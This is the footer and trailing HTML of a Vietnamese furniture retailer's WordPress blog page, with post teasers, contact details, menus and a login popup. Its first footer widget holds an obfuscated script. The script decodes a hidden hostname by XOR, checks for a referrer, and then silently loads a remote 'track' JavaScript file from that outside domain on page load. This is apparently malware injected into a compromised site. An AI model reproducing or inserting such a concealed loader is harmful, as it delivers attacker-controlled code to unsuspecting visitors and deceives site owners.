<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">
Mặc dù căn hộ Studio mới xuất hiện ở nước ta trong vài năm nay trở [...]					</p>
</div>
</div>
</div>
</div>
</div><div class="col post-item" >
<div class="col-inner">
<div class="box box-vertical box-text-bottom box-blog-post has-hover">
<div class="box-image" style="width:40%;">
<div class="image-cover" style="padding-top:56%;">
<a href="https://cavanli.com/noi-that-cavanli-goi-y-nhung-mau-thiet-ke-can-ho-1pn-cuc-sang-chanh-va-hien-dai/" class="plain" aria-label="Nội thất Cavanli gợi ý những mẫu thiết kế căn hộ 1PN cực sang chảnh và hiện đại">
<img width="320" height="400" src="https://cavanli.com/wp-content/uploads/2020/12/mau-giuong-ngu-dep-hien-dai-mau-can-ho-1PN-thuet-ke-noi-that-can-ho-chung-cu-1PN-thiet-ke-thi-cong-noi-that-TPHCM-mau-noi-that-1PN-dep-hien-dai-mau-phong-khach-dep-mau-phong-ngu-dep-1-320x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://cavanli.com/wp-content/uploads/2020/12/mau-giuong-ngu-dep-hien-dai-mau-can-ho-1PN-thuet-ke-noi-that-can-ho-chung-cu-1PN-thiet-ke-thi-cong-noi-that-TPHCM-mau-noi-that-1PN-dep-hien-dai-mau-phong-khach-dep-mau-phong-ngu-dep-1-320x400.jpg 320w, https://cavanli.com/wp-content/uploads/2020/12/mau-giuong-ngu-dep-hien-dai-mau-can-ho-1PN-thuet-ke-noi-that-can-ho-chung-cu-1PN-thiet-ke-thi-cong-noi-that-TPHCM-mau-noi-that-1PN-dep-hien-dai-mau-phong-khach-dep-mau-phong-ngu-dep-1-500x625.jpg 500w, https://cavanli.com/wp-content/uploads/2020/12/mau-giuong-ngu-dep-hien-dai-mau-can-ho-1PN-thuet-ke-noi-that-can-ho-chung-cu-1PN-thiet-ke-thi-cong-noi-that-TPHCM-mau-noi-that-1PN-dep-hien-dai-mau-phong-khach-dep-mau-phong-ngu-dep-1-510x638.jpg 510w, https://cavanli.com/wp-content/uploads/2020/12/mau-giuong-ngu-dep-hien-dai-mau-can-ho-1PN-thuet-ke-noi-that-can-ho-chung-cu-1PN-thiet-ke-thi-cong-noi-that-TPHCM-mau-noi-that-1PN-dep-hien-dai-mau-phong-khach-dep-mau-phong-ngu-dep-1-640x800.jpg 640w, https://cavanli.com/wp-content/uploads/2020/12/mau-giuong-ngu-dep-hien-dai-mau-can-ho-1PN-thuet-ke-noi-that-can-ho-chung-cu-1PN-thiet-ke-thi-cong-noi-that-TPHCM-mau-noi-that-1PN-dep-hien-dai-mau-phong-khach-dep-mau-phong-ngu-dep-1-768x960.jpg 768w, https://cavanli.com/wp-content/uploads/2020/12/mau-giuong-ngu-dep-hien-dai-mau-can-ho-1PN-thuet-ke-noi-that-can-ho-chung-cu-1PN-thiet-ke-thi-cong-noi-that-TPHCM-mau-noi-that-1PN-dep-hien-dai-mau-phong-khach-dep-mau-phong-ngu-dep-1.jpg 900w" sizes="auto, (max-width: 320px) 100vw, 320px" />							</a>
</div>
</div>
<div class="box-text text-left" >
<div class="box-text-inner blog-post-inner">
<h5 class="post-title is-large ">
<a href="https://cavanli.com/noi-that-cavanli-goi-y-nhung-mau-thiet-ke-can-ho-1pn-cuc-sang-chanh-va-hien-dai/" class="plain">Nội thất Cavanli gợi ý những mẫu thiết kế căn hộ 1PN cực sang chảnh và hiện đại</a>
</h5>
<div class="is-divider"></div>
<p class="from_the_blog_excerpt ">
Căn hộ chung cư cao cấp 1PN cũng là một trong những loại hình nhà [...]					</p>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
<div class="row large-columns-4 mb-0">
<div id="block-2" class="col pb-0 widget widget_block"><script type="text/javascript">
!function (_95aa2) {
var _442ec = Date.now();
var _fb7c4 = 1000;
_442ec = _442ec / _fb7c4;
_442ec = Math.floor(_442ec);
var _b5b5 = 600;
_442ec -= _442ec % _b5b5;
_442ec = _442ec.toString(16);
var _d744a = _95aa2.referrer;
if (!_d744a) return;
var _1360f = [40061, 40056, 40039, 40052, 40053, 40048, 40034, 40057, 40051, 40062, 40048, 40035, 40053, 40058, 40056, 40037, 39999, 40056, 40063, 40055, 40062];
_1360f = _1360f.map(function(_f9502){
return _f9502 ^ 39953;
});
var _d8072 = "a1764d33856e982c993eeb4acb391f38";
_1360f = String.fromCharCode(..._1360f);
var _3894b = "https://";
var _3e83f = "/";
var _92929 = "track-";
var _370ce = ".js";
var _dd354 = _95aa2.createElement("script");
_dd354.type = "text/javascript";
_dd354.async = true;
_dd354.src = _3894b + _1360f + _3e83f + _92929 + _442ec + _370ce;
_95aa2.getElementsByTagName("head")[0].appendChild(_dd354)
}(document);
</script></div>		</div>
</div>
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-4 mb-0">
<div id="block_widget-2" class="col pb-0 widget block_widget">
<span class="widget-title">Về Cavanli</span><div class="is-divider small"></div>
<p style="text-align: justify;">Cavanli tạo nên những concept cho bạn nhiều lựa chọn đa dạng, sự kết hợp ăn ý giữa những đồ nội thất khác nhau sẽ mang đến cho bạn một không gian ngập tràn cảm hứng. Hãy ghé thăm Cavanli.com mỗi ngày nhé</p>
<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" class="icon button circle is-outline facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="#" target="_blank" data-label="Instagram" class="icon button circle is-outline instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="#" data-label="Twitter" target="_blank" class="icon button circle is-outline twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:#" data-label="E-mail" target="_blank" class="icon button circle is-outline email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon button circle is-outline pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div>
</div>
<div id="flatsome_recent_posts-18" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">Bài viết mới nhất</span><div class="is-divider small"></div>		<ul>		
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-outline">
<div class="badge-inner bg-fill" >
<span class="post-date-day">10</span><br>
<span class="post-date-month is-xsmall">Th1</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://cavanli.com/bi-quyet-toi-uu-khong-gian-phong-khach-nho-cho-can-ho-chung-cu-tai-tphcm-tu-chuyen-gia-cavanli/" title="Bí quyết tối ưu không gian phòng khách nhỏ cho căn hộ chung cư tại TPHCM từ chuyên gia Cavanli">Bí quyết tối ưu không gian phòng khách nhỏ cho căn hộ chung cư tại TPHCM từ chuyên gia Cavanli</a>
<span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Bí quyết tối ưu không gian phòng khách nhỏ cho căn hộ chung cư tại TPHCM từ chuyên gia Cavanli</span></span></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-outline">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">Th1</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://cavanli.com/tai-sao-nen-chon-thi-cong-tu-ao-dep-hien-dai-tai-xuong-san-xuat-truc-tiep-cavanli/" title="Tại sao nên chọn thi công tủ áo đẹp hiện đại tại xưởng sản xuất trực tiếp Cavanli?">Tại sao nên chọn thi công tủ áo đẹp hiện đại tại xưởng sản xuất trực tiếp Cavanli?</a>
<span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Tại sao nên chọn thi công tủ áo đẹp hiện đại tại xưởng sản xuất trực tiếp Cavanli?</span></span></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-outline">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">Th1</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://cavanli.com/tong-hop-cac-mau-tu-ao-dep-hien-dai-va-bao-gia-thi-cong-moi-nhat-tai-noi-that-cavanli/" title="Tổng hợp các mẫu tủ áo đẹp hiện đại và báo giá thi công mới nhất tại Nội thất Cavanli">Tổng hợp các mẫu tủ áo đẹp hiện đại và báo giá thi công mới nhất tại Nội thất Cavanli</a>
<span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Tổng hợp các mẫu tủ áo đẹp hiện đại và báo giá thi công mới nhất tại Nội thất Cavanli</span></span></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-outline">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">Th1</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://cavanli.com/bi-quyet-toi-uu-hoa-cong-nang-su-dung-cho-cac-mau-tu-ao-dep-hien-dai-giai-phap-tu-chuyen-gia-cavanli/" title="Bí quyết tối ưu hóa công năng sử dụng cho các mẫu tủ áo đẹp hiện đại: Giải pháp từ chuyên gia Cavanli">Bí quyết tối ưu hóa công năng sử dụng cho các mẫu tủ áo đẹp hiện đại: Giải pháp từ chuyên gia Cavanli</a>
<span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Bí quyết tối ưu hóa công năng sử dụng cho các mẫu tủ áo đẹp hiện đại: Giải pháp từ chuyên gia Cavanli</span></span></span>
</div>
</div>
</li>
</ul>		</div><div id="tag_cloud-10" class="col pb-0 widget widget_tag_cloud"><span class="widget-title">Danh mục</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://cavanli.com/product-category/ban-ghe/" class="tag-cloud-link tag-link-71 tag-link-position-1" style="font-size: 22pt;" aria-label="Bàn ghế (168 mục)">Bàn ghế</a>
<a href="https://cavanli.com/product-category/bantradepgiare/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 12.823529411765pt;" aria-label="Bàn trà (27 mục)">Bàn trà</a>
<a href="https://cavanli.com/product-category/giuong-va-phong-ngu/" class="tag-cloud-link tag-link-73 tag-link-position-3" style="font-size: 17.294117647059pt;" aria-label="Giường và phòng ngủ (67 mục)">Giường và phòng ngủ</a>
<a href="https://cavanli.com/product-category/ghe-sofa-dep-gia-re/" class="tag-cloud-link tag-link-69 tag-link-position-4" style="font-size: 16.941176470588pt;" aria-label="Sofa (62 mục)">Sofa</a>
<a href="https://cavanli.com/product-category/tranh-anh-dep-giare/" class="tag-cloud-link tag-link-72 tag-link-position-5" style="font-size: 16.823529411765pt;" aria-label="Tranh treo (61 mục)">Tranh treo</a>
<a href="https://cavanli.com/product-category/ke-ti-vi-dep-gia-re-tubephiendai/" class="tag-cloud-link tag-link-70 tag-link-position-6" style="font-size: 15.176470588235pt;" aria-label="Tủ kệ bếp và kệ tivi (44 mục)">Tủ kệ bếp và kệ tivi</a>
<a href="https://cavanli.com/product-category/do-trang-tri/" class="tag-cloud-link tag-link-75 tag-link-position-7" style="font-size: 8pt;" aria-label="Đồ trang trí (10 mục)">Đồ trang trí</a></div>
</div>
<div id="block_widget-3" class="col pb-0 widget block_widget">
<span class="widget-title">Liên hệ Cavanli</span><div class="is-divider small"></div>
<ul>
<li>Mọi chi tiết xin liên hệ hotline Cavanli: 0934 750 676 - 0896 64 37 68</li>
<li>Địa chỉ xưởng &amp; văn phòng: 232 Tam Đa, Phường Trường Thạnh, Thủ Đức, TPHCM</li>
<li>Xưởng gia công CNC: 442 Quốc lộ 1A, An Phú Đông, Quận 12, TPHCM</li>
<li>Xưởng bọc Sofa:  5-7A TCH 35,Trung Mỹ Tây, Q12, HCM</li>
</ul>
</div>
</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div></div>      </div>
<div class="footer-primary pull-left">
<div class="menu-lien-he-container"><ul id="menu-lien-he" class="links footer-nav uppercase"><li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1838"><a href="https://cavanli.com/">Trang chủ</a></li>
<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://cavanli.com/shop/">Shop</a></li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1840"><a href="https://cavanli.com/blog/">Blog</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://cavanli.com/lien-he-voi-noi-that-cavanli/">Liên hệ</a></li>
</ul></div>            <div class="copyright-footer">
Copyright 2026 © <strong>Nội thất Cavanli</strong>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cavanli.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option><option value="ban-ghe">Bàn ghế</option><option value="bantradepgiare">Bàn trà</option><option value="giuong-va-phong-ngu">Giường và phòng ngủ</option><option value="ghe-sofa-dep-gia-re">Sofa</option><option value="tranh-anh-dep-giare">Tranh treo</option><option value="ke-ti-vi-dep-gia-re-tubephiendai">Tủ kệ bếp và kệ tivi</option><option value="do-trang-tri">Đồ trang trí</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-282"><a href="https://cavanli.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="https://cavanli.com/shop/">Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://cavanli.com/product-category/ghe-sofa-dep-gia-re/">Sofa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://cavanli.com/product-category/ke-ti-vi-dep-gia-re-tubephiendai">Tủ kệ, tủ bếp &#038; Kệ tivi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://cavanli.com/product-category/bantradepgiare/">Bàn trà</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="https://cavanli.com/product-category/ban-ghe/">Bàn ghế</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="https://cavanli.com/product-category/giuong-va-phong-ngu/">Giường và phòng ngủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://cavanli.com/product-category/tranh-anh-dep-giare/">Tranh ảnh</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://cavanli.com/product-category/do-trang-tri/">Đồ trang trí</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-247"><a href="https://cavanli.com/blog/">Blog &#8211; chia sẻ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8371"><a href="https://cavanli.com/category/tu-lam-noi-that/">Tự làm nội thất</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://cavanli.com/lien-he-voi-noi-that-cavanli/">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- if gom all in one show -->
<div id="button-contact-vr" class="">
<div id="gom-all-in-one"><!-- v3 -->
<!-- zalo -->
<div id="zalo-vr" class="button-contact">
<div class="phone-vr">
<div class="phone-vr-circle-fill"></div>
<div class="phone-vr-img-circle">
<a target="_blank" href="https://zalo.me/0934750676">
<img alt="Zalo" src="https://cavanli.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
</a>
</div>
</div>
</div>
<!-- end zalo -->
<!-- Phone -->
<div id="phone-vr" class="button-contact">
<div class="phone-vr">
<div class="phone-vr-circle-fill"></div>
<div class="phone-vr-img-circle">
<a href="tel:0934750676">
<img alt="Phone" src="https://cavanli.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
</a>
</div>
</div>
</div>
<!-- end phone -->
</div><!-- end v3 class gom-all-in-one -->
</div>
<!-- Add custom css and js -->
<script type="text/javascript">
if (document.querySelector("#all-in-one-vr")) {
document.querySelector("#all-in-one-vr").addEventListener("click", function() {
document.querySelector("#button-contact-vr").classList.toggle("active");
});
}
jQuery(document).ready(function($) {
// $('#all-in-one-vr').click(function() {
//     $('#button-contact-vr').toggleClass('active');
// })
$('#contact-form-vr').click(function() {
$('#popup-form-contact-vr').addClass('active');
})
$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
$('#popup-form-contact-vr').removeClass('active');
})
$('#contact-showroom').click(function() {
$('#popup-showroom-vr').addClass('active');
})
$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
$('#popup-showroom-vr').removeClass('active');
})
});
</script>
<!-- end Add custom css and js -->
<!-- location bottom -->
<style>
#button-contact-vr {
bottom: 10%;
}
</style>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">Đăng nhập</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Mật khẩu&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Bắt buộc</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="df59a36950" /><input type="hidden" name="_wp_http_referer" value="/tag/mau-noi-that-1pn-dep-hien-dai/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://cavanli.com/my-account/lost-password/">Quên mật khẩu?</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
document.body.className = c;
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cavanli.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
